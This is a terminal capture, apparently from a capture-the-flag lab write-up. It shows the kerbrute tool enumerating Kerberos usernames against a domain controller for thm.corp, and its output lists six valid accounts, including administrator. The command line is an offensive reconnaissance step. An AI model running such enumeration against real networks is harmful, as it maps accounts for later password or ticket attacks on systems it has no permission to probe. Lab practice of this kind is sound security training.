 ❯ ./kerbrute userenum --dc 10.10.17.230 -d thm.corp users.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 10/13/25 - Ronnie Flathers @ropnop
2025/10/13 23:21:18 >  Using KDC(s):
2025/10/13 23:21:18 >   10.10.17.230:88
2025/10/13 23:21:48 >  [+] VALID USERNAME:       guest@thm.corp
2025/10/13 23:22:35 >  [+] VALID USERNAME:       administrator@thm.corp
2025/10/13 23:32:10 >  [+] VALID USERNAME:       Guest@thm.corp
2025/10/13 23:32:14 >  [+] VALID USERNAME:       Administrator@thm.corp
2025/10/13 23:45:54 >  [+] VALID USERNAME:       haystack@thm.corp
2025/10/14 00:05:30 >  [+] VALID USERNAME:       GUEST@thm.corp
2025/10/14 00:21:55 >  Done! Tested 73317 usernames (6 valid) in 3636.825 seconds
❯